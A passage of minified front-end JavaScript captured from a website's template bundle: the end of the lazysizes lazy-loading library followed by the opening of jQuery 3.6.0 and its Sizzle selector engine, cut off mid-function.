MutationObserver(N).observe(Z,{childList:!0,subtree:!0,attributes:!0}):(Z[Q]("DOMNodeInserted",N,!0),Z[Q]("DOMAttrModified",N,!0),setInterval(N,999)),tt("hashchange",N,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(t){d[Q](t,N,!0)}),/d$|^c/.test(d.readyState)?St():(tt("load",St),d[Q]("DOMContentLoaded",N),et(St,2e4)),p.elements.length?(bt(),pt._lsFlush()):N()},checkElems:N=function(t){var e;(t=!0===t)&&(L=33),E||(E=!0,(e=O-(s.now()-_))<0&&(e=0),t||e<9?A():et(A,e))},unveil:W=function(t){var e,i,n,o;t._lazyRace||(!(o="auto"==(n=(i=B.test(t.nodeName))&&(t[J](f.sizesAttr)||t[J]("sizes"))))&&v||!i||!t[J]("src")&&!t.srcset||t.complete||lt(t,f.errorClass)||!lt(t,f.lazyClass))&&(e=ht(t,"lazyunveilread").detail,o&&gt.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,z++,j(t,e,o,n,i))},_aLSL:xt}),gt=(r=t(function(t,e,i,n){var o,s,r;if(t._lazysizesWidth=n,t.setAttribute("sizes",n+="px"),ot.test(e.nodeName||""))for(s=0,r=(o=e.getElementsByTagName("source")).length;s<r;s++)o[s].setAttribute("sizes",n);i.detail.dataAttr||g(t,i.detail)}),{_:function(){o=d.getElementsByClassName(f.autosizesClass),tt("resize",a)},checkElems:a=e(function(){var t,e=o.length;if(e)for(t=0;t<e;t++)mt(o[t])}),updateElem:mt});function mt(t,e,i){var n=t.parentNode;n&&(i=dt(t,n,i),(e=ht(t,"lazybeforesizes",{width:i,dataAttr:!!e})).defaultPrevented||(i=e.detail.width)&&i!==t._lazysizesWidth&&r(t,n,e,i))}function vt(t){z--,t&&!(z<0)&&t.target||(z=0)}function bt(){var t,e,i,n,o,s,r,a,l,c,h,u=p.elements;if((y=f.loadMode)&&z<8&&(t=u.length)){for(e=0,F++;e<t;e++)if(u[e]&&!u[e]._lazyRace)if(!M||p.prematureUnveil&&p.prematureUnveil(u[e]))W(u[e]);else if((r=u[e][J]("data-expand"))&&(o=+r)||(o=I),l||(l=!f.expand||f.expand<1?500<Z.clientHeight&&500<Z.clientWidth?500:370:f.expand,c=(p._defEx=l)*f.expFactor,h=f.hFac,C=null,I<c&&z<1&&2<F&&2<y&&!d.hidden?(I=c,F=0):I=1<y&&1<F&&z<6?l:0),a!==o&&(w=innerWidth+o*h,k=innerHeight+o,s=-1*o,a=o),c=u[e].getBoundingClientRect(),(T=c.bottom)>=s&&(x=c.top)<=k&&(P=c.right)>=s*h&&(S=c.left)<=w&&(T||P||S||x)&&(f.loadHidden||D(u[e]))&&(v&&z<3&&!r&&(y<3||F<4)||function(t,e){var i,n=t,o=D(t);for(x-=e,T+=e,S-=e,P+=e;o&&(n=n.offsetParent)&&n!=d.body&&n!=Z;)(o=0<(ut(n,"opacity")||1))&&"visible"!=ut(n,"overflow")&&(i=n.getBoundingClientRect(),o=P>i.left&&S<i.right&&T>i.top-1&&x<i.bottom+1);return o}(u[e],o))){if(W(u[e]),n=!0,9<z)break}else!n&&v&&!i&&z<4&&F<4&&2<y&&(m[0]||f.preloadAfterLoad)&&(m[0]||!r&&(T||P||S||x||"auto"!=u[e][J](f.sizesAttr)))&&(i=m[0]||u[e]);i&&!n&&W(i)}}function yt(){E=!1,_=s.now(),c()}function wt(t){var e=t.target;e._lazyCache?delete e._lazyCache:(vt(t),h(e,f.loadedClass),u(e,f.loadingClass),ct(e,R),ht(e,"lazyloaded"))}function kt(t){var e,i=t[J](f.srcsetAttr);(e=f.customMedia[t[J]("data-media")||t[J]("media")])&&t.setAttribute("media",e),i&&t.setAttribute("srcset",i)}function xt(){3==f.loadMode&&(f.loadMode=2),q()}function St(){v||(s.now()-l<999?et(St,999):(v=!0,f.loadMode=3,N(),tt("scroll",xt,!0)))}function Pt(){var t=U;for(U=Y.length?V:Y,K=!(X=!0);t.length;)t.shift()();X=!1}function Tt(t,e){X&&!e?t.apply(this,arguments):(U.push(t),K||(K=!0,(d.hidden?et:it)(Pt)))}return et(function(){f.init&&i()}),p={cfg:f,autoSizer:gt,loader:ft,init:i,uP:g,aC:h,rC:u,hC:lt,fire:ht,gW:dt,rAF:pt}}(t,t.document,Date);t.lazySizes=e,"object"==typeof module&&module.exports&&(module.exports=e)}("undefined"!=typeof window?window:{});

--- FILE ---
content_type: application/javascript
request_url: https://www.eliteflyers.com/templates/jsmin/tp1.js
body_size: 274946
content:
if(!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(w,e){"use strict";function m(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item}function g(e){return null!=e&&e===e.window}var t=[],i=Object.getPrototypeOf,r=t.slice,_=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},l=t.push,s=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,u=a.call(Object),b={},x=w.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function q(e,t,i){var n,s,o=(i=i||x).createElement("script");if(o.text=e,t)for(n in c)(s=t[n]||t.getAttribute&&t.getAttribute(n))&&o.setAttribute(n,s);i.head.appendChild(o).parentNode.removeChild(o)}function f(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var d="3.6.0",C=function(e,t){return new C.fn.init(e,t)};function h(e){var t=!!e&&"length"in e&&e.length,i=f(e);return!m(e)&&!g(e)&&("array"===i||0===t||"number"==typeof t&&0<t&&t-1 in e)}C.fn=C.prototype={jquery:d,constructor:C,length:0,toArray:function(){return r.call(this)},get:function(e){return null==e?r.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){e=C.merge(this.constructor(),e);return e.prevObject=this,e},each:function(e){return C.each(this,e)},map:function(i){return this.pushStack(C.map(this,function(e,t){return i.call(e,t,e)}))},slice:function(){return this.pushStack(r.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(C.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(C.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:t.sort,splice:t.splice},C.extend=C.fn.extend=function(){var e,t,i,n,s,o=arguments[0]||{},a=1,r=arguments.length,l=!1;for("boolean"==typeof o&&(l=o,o=arguments[a]||{},a++),"object"==typeof o||m(o)||(o={}),a===r&&(o=this,a--);a<r;a++)if(null!=(e=arguments[a]))for(t in e)i=e[t],"__proto__"!==t&&o!==i&&(l&&i&&(C.isPlainObject(i)||(n=Array.isArray(i)))?(s=o[t],s=n&&!Array.isArray(s)?[]:n||C.isPlainObject(s)?s:{},n=!1,o[t]=C.extend(l,s,i)):void 0!==i&&(o[t]=i));return o},C.extend({expando:"jQuery"+(d+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){return!(!e||"[object Object]"!==o.call(e)||(e=i(e))&&("function"!=typeof(e=v.call(e,"constructor")&&e.constructor)||a.call(e)!==u))},isEmptyObject:function(e){for(var t in e)return!1;return!0},globalEval:function(e,t,i){q(e,{nonce:t&&t.nonce},i)},each:function(e,t){var i,n=0;if(h(e))for(i=e.length;n<i&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},makeArray:function(e,t){t=t||[];return null!=e&&(h(Object(e))?C.merge(t,"string"==typeof e?[e]:e):l.call(t,e)),t},inArray:function(e,t,i){return null==t?-1:s.call(t,e,i)},merge:function(e,t){for(var i=+t.length,n=0,s=e.length;n<i;n++)e[s++]=t[n];return e.length=s,e},grep:function(e,t,i){for(var n=[],s=0,o=e.length,a=!i;s<o;s++)!t(e[s],s)!=a&&n.push(e[s]);return n},map:function(e,t,i){var n,s,o=0,a=[];if(h(e))for(n=e.length;o<n;o++)null!=(s=t(e[o],o,i))&&a.push(s);else for(o in e)null!=(s=t(e[o],o,i))&&a.push(s);return _(a)},guid:1,support:b}),"function"==typeof Symbol&&(C.fn[Symbol.iterator]=t[Symbol.iterator]),C.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var p=function(i){function d(e,t){return e="0x"+e.slice(1)-65536,t||(e<0?String.fromCharCode(65536+e):String.fromCharCode(e>>10|55296,1023&e|56320))}function h(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}function n(){w()}var e,p,q,o,s,f,m,g,y,l,u,w,x,a,C,_,r,c,v,S="sizzle"+ +new Date,b=i.document,D=0,k=0,E=le(),T=le(),I=le(),P=le(),A=function(e,t){return e===t&&(u=!0),0},F={}.hasOwnProperty,t=[],O=t.pop,M=t.push,N=t.push,R=t.slice,L=function(e,t){for(var i=0,n=e.length;i<n;i++)if(e[i]===t)return i;return-1},H="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",U="[\\x20\\t\\r\\n\\f]",B="(?:\\\\[\\da-fA-F]{1,6}"+U+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",z="\\["+U+"*("+B+")(?:"+U+"*([*^$|!~]?=)"+U+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+B+"))|)"+U+"*\\]",j=":("+B+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+z+")*)|.*)\\)|)",W=new RegExp(U+"+","g"),Y=new RegExp("^"+U+"+|((?:^|[^\\\\])(?:\\\\.)*)"+U+"+$","g"),V=new RegExp("^"+U+"*,"+U+"*"),$=new RegExp("^"+U+"*([>+~]|"+U+")"+U+"*"),G=new RegExp(U+"|>"),K=new RegExp(j),X=new RegExp("^"+B+"$"),Z={ID:new RegExp("^#("+B+")"),CLASS:new RegExp("^\\.("+B+")"),TAG:new RegExp("^("+B+"|[*])"),ATTR:new RegExp("^"+z),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+U+"*(even|odd|(([+-]|)(\\d*)n|)"+U+"*(?:([+-]|)"+U+"*(\\d+)|))"+U+"*\\)|)","i"),bool:new RegExp("^(?:"+H+")$","i"),needsContext:new RegExp("^"+U+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+U+"*((?:-\\d)?\\d*)"+U+"*\\)|)(?=[^-]|$)","i")},Q=/HTML$/i,J=/^(?:input|select|textarea|button)$/i,ee=/^h\d$/i,te=/^[^{]+\{\s*\[native \w/,ie=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ne=/[+~]/,se=new RegExp("\\\\[\\da-fA-F]{1,6}"+U+"?|\\\\([^\\r\\n\\f])","g"),oe=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ae=ve(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{N.apply(t=R.call(b.childNodes),b.childNodes),t[b.childNodes.length].nodeType}catch(e){N={apply:t.length?function(e,t){M.apply(e,R.call(t))}:function(e,t){for(var i=e.length,n=0;e[i++]=t[n++];);e.length=i-1}}}function re(e,t,i,n){var s,o,a,r,l,u,c=t&&t.ownerDocument,d=t?t.nodeType:9;if(i=i||[],"string"!=typeof e||!e||1!==d&&9!==d&&11!==d)return i;if(!n&&(w(t),t=t||x,C)){if(11!==d&&(r=ie.exec(e)))if(u=r[1]){if(9===d){if(!(o=t.getElementById(u)))return i;if(o.id===u)return i.push(o),i}else if(c&&(o=c.getElementById(u))&&v(t,o)&&o.id===u)return i.push(o),i}else{if(r[2])return N.apply(i,t.getElementsByTagName(e)),i;if((u=r[3])&&p.getElementsByClassName&&t.getElementsByClassName)return N.apply(i,t.getElementsByClassName(u)),i}if(p.qsa&&!P[e+" "]&&(!_||!_.test(e))&&(1!==d||"object"!==t.nodeName.toLowerCase())){if(u=e,c=t,1===d&&(G.test(e)||$.test(e))){for((c=ne.test(e)&&me(t.parentNode)||t)===t&&p.scope||((a=t.getAttribute("id"))?a=a.replace(oe,h):t.setAttribute("id",a=S)),s=(l=f(e)).length;s--;)l[s]=(a?"#"+a:":scope")+" "+_e(l[s]);u=l.join(",")}try{return N.apply(i,c.querySelectorAll(u)),i}catch(t){P(e,!0)}finally{a===S&&t.removeAttribute("id")}}}return g(e.replace(Y,"$1"),t,i,n)}function le(){var n=[];return function e(t,i){return n.push(t+" ")>q.cacheLength&&delete e[n.shift()],e[t+" "]=i}}function ue(e){return e[S]=!0,e}function ce(e){var t=x.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function de(e,t){for(var i=e.split("|"),n=i.length;n--;)q.attrHandle[i[n]]=t}function he(e,t){var i=t&&e,n=i&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(n)return n;if(i)for(;i=i.nextSibling;)if(i===t)return-1;return e?1:-1}function pe(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function fe(a){return ue(function(o){return o=+o,ue(function(e,t){for(var i,n=a([],e.length,o),s=n.length;s--;)e[i=n[s]]&&(e[i]=!(t[i]=e[i]))})})}function me(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in p=re.support={},s=re.isXML=function(e){var t=e&&e.namespaceURI,e=e&&(e.ownerDocument||e).documentElement;return!Q.test(t||e&&e.nodeName||"HTML")},w=re.setDocument=function(e){var t,e=e?e.ownerDocument||e:b;return e!=x&&9===e.nodeType&&e.documentElement&&(a=(x=e).documentElement,C=!s(x),b!=x&&(t=x.defaultView)&&t.top!==t&&(t.addEventListener?t.addEventListener("unload",n,!1):t.attachEvent&&t.attachEvent("onunload",n)),p.scope=ce(function(e){return a.appendChild(e).appendChild(x.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),p.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),p.getElementsByTagName=ce(function(e){return e.appendChild(x.createComment("")),!e.getElementsByTagName("*").length}),p.getElementsByClassName=te.test(x.getElementsByClassName),p.getById=ce(function(e){return a.appendChild(e).id=S,!x.getElementsByName||!x.getElementsByName(S).length}),p.getById?(q.filter.ID=function(e){var t=e.replace(se,d);return function(e){return e.getAttribute("id")===t}},q.find.ID=function(e,t){if(void 0!==t.getElementById&&C){e=t.getElementById(e);return e?[e]:[]}}):(q.filter.ID=function(e){var t=e.replace(se,d);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}},q.find.ID=function(e,t){if(void 0!==t.getElementById&&C){var i,n,s,o=t.getElementById(e);if(o){if((i=o.getAttributeNode("id"))&&i.value===e)return[o];for(s=t.getElementsByName(e),n=0;o=s[n++];)if((i=o.getAttributeNode("id"))&&i.value===e)return[o]}return[]}}),q.find.TAG=p.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):p.qsa?t.querySelectorAll(e):void 0}:function(e,t){var i,n=[],s=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;i=o[s++];)1===i.nodeType&&n.push(i);return n},q.find.CLASS=p.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&C)return t.getElementsByClassName(e)},r=[],_=[],(p.qsa=te.test(x.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&_.push("[*^$]="+U+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||_.push("\\["+U+"*(?:value|"+H+")"),e.querySelectorAll("[id~="+S+"-]").length||_.push("~="),(t=x.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||_.push("\\["+U+"*name"+U+"*="+U+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||_.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||_.push(".#.+[+~]"),e.querySelectorAll("\\\f"),_.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=x.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&_.push("name"+U+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&_.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&_.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),_.push(",.*:")})),(p.matchesSelector=te.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){p.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),r.push("!=",j)}),_=_.length&&new RegExp(_.join("|")),r=r.length&&new RegExp(r.join("|")),t=te.test(a.compareDocumentPosition),v=t||te.test(a.contains)?function(e,t){var i=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(i.contains?i.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},A=t?function(e,t){return e===t?(u=!0,0):(i=!e.compareDocumentPosition-!t.compareDocumentPosition)||(1&(i=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!p.sortDetached&&t.compareDocumentPosition(e)===i?e==x||e.ownerDocument==b&&v(b,e)?-1:t==x||t.ownerDocument==b&&v(b,t)?1:l?L(l,e)-L(l,t):0:4&i?-1:1);var i}:function(e,t){if(e===t)return u=!0,0;var i,n=0,s=e.parentNode,o=t.parentNode,a=[e],r=[t];if(!s||!o)return e==x?-1:t==x?1:s?-1:o?1:l?L(l,e)-L(l,t):0;if(s===o)return he(e,t);for(i=e;i=i.parentNode;)a.unshift(i);for(i=t;i=i.parentNode;)r.unshift(i);for(;a[n]===r[n];)n++;return n?he(a[n],r[n]):a[n]==b?-1:r[n]==b?1:0}),x},re.matches=function(e,t){return re(e,null,null,t)},re.matchesSelector=function(e,t){if(w(e),p.matchesSelector&&C&&!P[t+" "]&&(!r||!r.test(t))&&(!_||!_.test(t)))try{var i=c.call(e,t);if(i||p.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){P(t,!0)}return 0<re(t,x,null,[e]).length},re.contains=function(e,t){return(e.ownerDocument||e)!=x&&w(e),v(e,t)},re.attr=function(e,t){(e.ownerDocument||e)!=x&&w(e);var i=q.attrHandle[t.toLowerCase()],i=i&&F.call(q.attrHandle,t.toLowerCase())?i(e,t,!C):void 0;return void 0!==i?i:p.attributes||!C?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},re.escape=function(e){return(e+"").replace(oe,h)},re.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},re.uniqueSort=function(e){var t,i=[],n=0,s=0;if(u=!p.detectDuplicates,l=!p.sortStable&&e.slice(0),e.sort(A),u){for(;t=e[s++];)t===e[s]&&(n=i.push(s));for(;n--;)e.splice(i[n],1)}return l=null,e},o=re.getText=function(e){var t,i="",n=0,s=e.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)i+=o(e)}else if(3===s||4===s)return e.nodeValue}else for(;t=e[n++];)i+=o(t);return i},(q=re.selectors={cacheLength:50,createPseudo:ue,match:Z,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(se,d),e[3]=(e[3]||e[4]||e[5]||"").replace(se,d),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||re.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&re.error(e[0]),e},PSEUDO:function(e){var t,i=!e[6]&&e[2];return Z.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":i&&K.test(i)&&(t=f(i,!0))&&(t=i.indexOf(")",i.length-t)-i.length)&&(e[0]=e[0].slice(0,t),e[2]=i.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(se,d).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+U+")"+e+"("+U+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,i,n){return function(e){e=re.attr(e,t);return null==e?"!="===i:!i||(e+="","="===i?e===n:"!="===i?e!==n:"^="===i?n&&0===e.indexOf(n):"*="===i?n&&-1<e.indexOf(n):"$="===i?n&&e.slice(-n.length)===n:"~="===i?-1<(" "+e.replace(W," ")+" ").indexOf(n):"|="===i&&(e===n||e.slice(0,n.length+1)===n+"-"))}},CHILD:function(f,e,t,m,g){var _="nth"!==f.slice(0,3),v="last"!==f.slice(-4),b="of-type"===e;return 1===m&&0===g?function(e){return!!e.parentNode}:function(e,t,i){var n,s,o,a,r,l,u=_!=v?"nextSibling":"previousSibling",c=e.parentNode,d=b&&e.nodeName.toLowerCase(),h=!i&&!b,p=!1;if(c){if(_){for(;u;){for(a=e;a=a[u];)if(b?a.nodeName.toLowerCase()===d:1===a.nodeType)return!1;l=u="only"===f&&!l&&"nextSibling"}return!0}if(l=[v?c.firstChild:c.lastChild],v&&h){for(p=(r=(n=(s=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[f]||[])[0]===D&&n[1])&&n[2],a=r&&c.childNodes[r];a=++r&&a&&a[u]||(p=r=0)||l.pop();)if(1===a.nodeType&&++p&&a===e){s[f]=[D,r,p];break}}else if(!1===(p=h?r=(n=(s=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[f]||[])[0]===D&&n[1]:p))for(;(a=++r&&a&&a[u]||(p=r=0)||l.pop())&&((b?a.nodeName.toLowerCase()!==d:1!==a.nodeType)||!++p||(h&&((s=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[f]=[D,p]),a!==e)););return(p-=g)===m||p%m==0&&0<=p/m}}},PSEUDO:function(e,o){var t,a=q.pseudos[e]||q.setFilters[e.toLowerCase()]||re.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],q.setFilters.hasOwnProperty(e.toLowerCase())?ue(function(e,t){for(var i,n=a(e,o),s=n.length;s--;)e[i=L(e,n[s])]=!(t[i]=n[s])}):function(e){return a(e,0,t)}):a}},pseudos:{not:ue(function(e){var n=[],s=[],r=m(e.replace(Y,"$1"));return r[S]?ue(function(e,t,i,n){for(var s,o=r(e,null,n,[]),a=e.length;a--;)(s=o[a])&&(e[a]=!(t[a]=s))}):function(e,t,i){return n[0]=e,r(n,null,i,s),n[0]=null,!s.pop()}}),has:ue(function(t){return function(e){return 0<re(t,e).length}}),contains:ue(function(t){return t=t.replace(se,d),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:ue(function(i){return X.test(i||"")||re.error("unsupported lang: "+i),i=i.replace(se,d).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===i||0===t.indexOf(i+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=i.location&&i.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===x.activeElement&&(!x.hasFocus||x.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:pe(!1),disabled:pe(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!q.pseudos.empty(e)},header:function(e){return ee.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:fe(function(){return[0]}),last:fe(function(e,t){return[t-1]}),eq:fe(function(e,t,i){return[i<0?i+t:i]}),even:fe(function(e,t){for(var i=0;i<t;i+=2)e.push(i);return e}),odd:fe(function(e,t){for(var i=1;i<t;i+=2)e.push(i);return e}),lt:fe(function(e,t,i){for(var n=i<0?i+t:t<i?t:i;0<=--n;)e.push(n);return e}),gt:fe(function(e,t,i){for(var n=i<0?i+t:i;++n<t;)e.push(n);return e})}}).pseudos.nth=q.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})q.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})q.pseudos[e]=function(i){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===i}}(e);function ge(){}function _e(e){for(var t=0,i=e.length,n="";t<i;t++)n+=e[t].value;return n}function ve(a,e,t){var r=e.dir,l=e.next,u=l||r,c=t&&"parentNode"===u,d=k++;return e.first?function(e,t,i){for(;e=e[r];)if(1===e.nodeType||c)return a(e,t,i);return!1}:function(e,t,i){var n,s,o=[D,d];if(i){for(;e=e[r];)if((1===e.nodeType||c)&&a(e,t,i))return!0}else for(;e=e[r];)if(1===e.nodeType||c)if(n=(s=e[S]||(e[S]={}))[e.uniqueID]||(s[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[r]||e;else{if((s=n[u])&&s[0]===D&&s[1]===d)return o[2]=s[2];if((n[u]=o)[2]=a(e,t,i))return!0}return!1}}function be(s){return 1<s.length?function(e,t,i){for(var n=s.length;n--;)if(!s[n](e,t,i))return!1;return!0}:s[0]}function qe(e,t,i,n,s){for(var o,a=[],r=0,l=e.length,u=null!=t;r<l;r++)(o=e[r])&&(i&&!i(o,n,s)||(a.push(o),u&&t.push(r)));return a}function ye(e){for(var n,t,i,s=e.length,o=q.relative[e[0].type],a=o||q.relative[" "],r=o?1:0,l=ve(function(e){return e===n},a,!0),u=ve(function(e){return-1<L(n,e)},a,!0),c=[function(e,t,i){i=!o&&(i||t!==y)||((n=t).nodeType?l:u)(e,t,i);return n=null,i}];r<s;r++)if(t=q.relative[e[r].type])c=[ve(be(c),t)];else{if((t=q.filter[e[r].type].apply(null,e[r].matches))[S]){for(i=++r;i<s&&!q.relative[e[i].type];i++);return function e(p,f,m,g,_,t){return g&&!g[S]&&(g=e(g)),_&&!_[S]&&(_=e(_,t)),ue(function(e,t,i,n){var s,o,a,r=[],l=[],u=t.length,c=e||function(e,t,i){for(var n=0,s=t.length;n<s;n++)re(e,t[n],i);return i}(f||"*",i.nodeType?[i]:i,[]),d=!p||!e&&f?c:qe(c,r,p,i,n),h=m?_||(e?p:u||g)?[]:t:d;if(m&&m(d,h,i,n),g)for(s=qe(h,l),g(s,[],i,n),o=s.length;o--;)(a=s[o])&&(h[l[o]]=!(d[l[o]]=a));if(e){if(_||p){if(_){for(s=[],o=h.length;o--;)(a=h[o])&&s.push(d[o]=a);_(null,h=[],s,n)}for(o=h.length;o--;)(a=h[o])&&-1<(s=_?L(e,a):r[o])&&(e[s]=!(t[s]=a))}}else h=qe(h===t?h.splice(u,h.length):h),_?_(null,t,h,n):N.apply(t,h)})}(1<r&&be(c),1<r&&_e(e.slice(0,r-1).concat({value:" "===e[r-2].type?"*":""})).replace(Y,"$1"),t,r<i&&ye(e.slice(r,i)),i<s&&ye(e=e.slice(i)),i<s&&_e(e))}c.push(t)}return be(c)}return ge.prototype=q.filters=q.pseudos,q.setFilters=new ge,f=re.tokenize=function(e,t){var i,n,s,o,a,r,l,u=T[e+" "];if(u)return t?0:u.slice(0);for(a=e,r=[],l=q.preFilter;a;){for(o in i&&!(n=V.exec(a))||(n&&(a=a.slice(n[0].length)||a),r.push(s=[])),i=!1,(n=$.exec(a))&&(i=n.shift(),s.push({value:i,type:n[0].replace(Y," ")}),a=a.slice(i.length)),q.filter)!(n=Z[o].exec(a))||l[o]&&!(n=l[o](n))||(i=n.shift(),s.push({value:i,type:o,matches:n}),a=a.slice(i.length));if(!i)break}return t?a.length:a?re.error(e):T(e,r).slice(0)},m=re.compile=function(e,t){var i,g,_,v,b,n,s=[],o=[],a=I[e+" "];if(!a){for(i=(t=t||f(e)).length;i--;)((a=ye(t[i]))[S]?s:o).push(a);(a=I(e,(v=0<(_=s).length,b=0<(g=o).length,n=function(e,t,i,n,s){var 